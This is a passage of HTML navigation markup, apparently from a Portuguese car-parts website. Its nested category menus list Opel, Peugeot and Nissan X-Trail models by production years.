  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1405-x-trail-01-10" title="X-TRAIL (01-10)">X-TRAIL (01-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2287-x-trail-07-10" title="X-TRAIL (07-10)">X-TRAIL (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2288-x-trail-10-14" title="X-TRAIL (10-14)">X-TRAIL (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2289-x-trail-14-17" title="X-TRAIL (14-17)">X-TRAIL (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/26-opel" title="OPEL">OPEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar26">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2295-adam" title="ADAM">ADAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2295"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2295">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2296-adam-13-" title="ADAM (13-)">ADAM (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1401-agila" title="AGILA">AGILA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1402-agila-00-02" title="AGILA (00-02)">AGILA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1403-agila-02-08" title="AGILA (02-08)">AGILA (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1404-agila-08-" title="AGILA (08-)">AGILA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2297-antara" title="ANTARA">ANTARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2297">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1400-antara-06-11" title="ANTARA (06-11)">ANTARA (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/335-astra" title="ASTRA">ASTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar335"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar335">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/336-astra-f-91-97" title="ASTRA F (91-97)">ASTRA F (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/337-astra-g-97-04" title="ASTRA G (97-04)">ASTRA G (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1058-astra-g-coupe-cabrio-00-05" title="ASTRA G COUPE / CABRIO (00-05)">ASTRA G COUPE / CABRIO (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/338-astra-h-04-09" title="ASTRA H (04-09)">ASTRA H (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1057-astra-j-09-12" title="ASTRA J (09-12)">ASTRA J (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2298-astra-j-12-15" title="ASTRA J (12-15)">ASTRA J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2649-astra-k-15-21" title="ASTRA K (15-21)">ASTRA K (15-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2299-calibra" title="CALIBRA">CALIBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/563-calibra-90-97" title="CALIBRA (90-97)">CALIBRA (90-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1691-combo" title="COMBO">COMBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1691"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1691">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1398-combo-94-01" title="COMBO (94-01)">COMBO (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1399-combo-01-11" title="COMBO (01-11)">COMBO (01-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2300-combo-11-17" title="COMBO (11-17)">COMBO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/342-corsa" title="CORSA">CORSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar342"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar342">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1397-corsa-a-82-93" title="CORSA A (82-93)">CORSA A (82-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/343-corsa-b-93-00" title="CORSA B (93-00)">CORSA B (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/346-corsa-c-00-06" title="CORSA C (00-06)">CORSA C (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/348-corsa-d-06-10" title="CORSA D (06-10)">CORSA D (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2301-corsa-d-11-14" title="CORSA D (11-14)">CORSA D (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2302-corsa-e-15-19" title="CORSA E (15-19)">CORSA E (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2303-insignia" title="INSIGNIA">INSIGNIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2303"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2303">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1059-insignia-08-13" title="INSIGNIA (08-13)">INSIGNIA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2304-insignia-13-17" title="INSIGNIA (13-17)">INSIGNIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2783-insignia-18" title="INSIGNIA (18-)">INSIGNIA (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2305-kadett" title="KADETT">KADETT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2305"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2305">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/686-kadett-84-91" title="KADETT (84-91)">KADETT (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1694-meriva" title="MERIVA">MERIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1694"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1694">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1060-meriva-03-06" title="MERIVA (03-06)">MERIVA (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1396-meriva-10-14" title="MERIVA (10-14)">MERIVA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2306-meriva-14-17" title="MERIVA (14-17)">MERIVA (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2307-mokka" title="MOKKA">MOKKA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2307"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2307">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2308-mokka-12-16" title="MOKKA (12-16)">MOKKA (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1689-movano" title="MOVANO">MOVANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1689"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1689">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1393-movano-98-03" title="MOVANO (98-03)">MOVANO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1394-movano-03-10" title="MOVANO (03-10)">MOVANO (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1395-movano-10-" title="MOVANO (10-)">MOVANO (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1692-omega" title="OMEGA">OMEGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1692"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1692">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1392-omega-a-86-94" title="OMEGA A (86-94)">OMEGA A (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/367-omega-b-94-99" title="OMEGA B (94-99)">OMEGA B (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2309-omega-b-99-03" title="OMEGA B (99-03)">OMEGA B (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1693-signum" title="SIGNUM">SIGNUM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1693"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1693">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/363-signum-03-05" title="SIGNUM (03-05)">SIGNUM (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1062-signum-05-08" title="SIGNUM (05-08)">SIGNUM (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2310-sintra" title="SINTRA">SINTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2310"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2310">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1391-sintra-96-99" title="SINTRA (96-99)">SINTRA (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1695-tigra" title="TIGRA">TIGRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1695"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1695">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/369-tigra-94-00" title="TIGRA (94-00)">TIGRA (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1390-tigra-twin-top-04-10" title="TIGRA TWIN TOP (04-10)">TIGRA TWIN TOP (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/354-vectra" title="VECTRA">VECTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar354"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar354">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/355-vectra-a-88-95" title="VECTRA A (88-95)">VECTRA A (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/356-vectra-b-95-98" title="VECTRA B (95-98)">VECTRA B (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1061-vectra-b-99-02" title="VECTRA B (99-02)">VECTRA B (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/357-vectra-c-02-05" title="VECTRA C (02-05)">VECTRA C (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1063-vectra-c-05-08" title="VECTRA C (05-08)">VECTRA C (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2311-vivaro" title="VIVARO">VIVARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1389-vivaro-01-06" title="VIVARO (01-06)">VIVARO (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2312-vivaro-06-13" title="VIVARO (06-13)">VIVARO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2313-vivaro-14-19" title="VIVARO (14-19)">VIVARO (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1690-zafira" title="ZAFIRA">ZAFIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1690"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1690">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/372-zafira-99-05" title="ZAFIRA (99-05)">ZAFIRA (99-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1387-zafira-05-08" title="ZAFIRA (05-08)">ZAFIRA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1388-zafira-08-11" title="ZAFIRA (08-11)">ZAFIRA (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2314-zafira-12-16" title="ZAFIRA (12-16)">ZAFIRA (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/24-peugeot" title="PEUGEOT">PEUGEOT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar24"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar24">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1696-106" title="106">106</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1696">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1384-106-91-95" title="106 (91-95)">106 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/458-106-95-05" title="106 (95-05)">106 (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2315-107" title="107">107</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2315"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2315">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1064-107-05-12" title="107 (05-12)">107 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2316-107-12-14" title="107 (12-14)">107 (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2317-108" title="108">108</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2318-108-14-" title="108 (14-)">108 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2319-205" title="205">205</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2319"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2319">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/461-205-83-96" title="205 (83-96)">205 (83-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1698-206" title="206">206</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1698"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1698">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/464-206-206-cc-98-09" title="206 / 206 CC (98-09)">206 / 206 CC (98-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1383-206-09-13" title="206 (09-13)">206 (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1700-207" title="207">207</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1700"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1700">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1066-207-06-09" title="207 (06-09)">207 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1382-207-09-12" title="207 (09-12)">207 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2320-208" title="208">208</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2320"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2320">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2321-208-12-15" title="208 (12-15)">208 (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2322-208-15-19" title="208 (15-19)">208 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1699-306" title="306">306</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1699"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1699">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/467-306-93-97" title="306 (93-97)">306 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1065-306-97-01" title="306 (97-01)">306 (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1703-307" title="307">307</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1703"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1703">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/470-307-01-05" title="307 (01-05)">307 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1380-307-05-07" title="307 (05-07)">307 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1701-308" title="308">308</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/657-308-07-11" title="308 (07-11)">308 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1379-308-11-13" title="308 (11-13)">308 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2323-308-13-17" title="308 (13-17)">308 (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2324-309" title="309">309</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2324"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2324">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1378-309-85-94" title="309 (85-94)">309 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2325-405" title="405">405</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1376-405-87-96" title="405 (87-96)">405 (87-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2326-406" title="406">406</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2326"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2326">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/473-406-95-99" title="406 (95-99)">406 (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2327-406-99-04" title="406 (99-04)">406 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2328-406-coupe-97-05" title="406 COUPE (97-05)">406 COUPE (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1702-407" title="407">407</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1702"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1702">
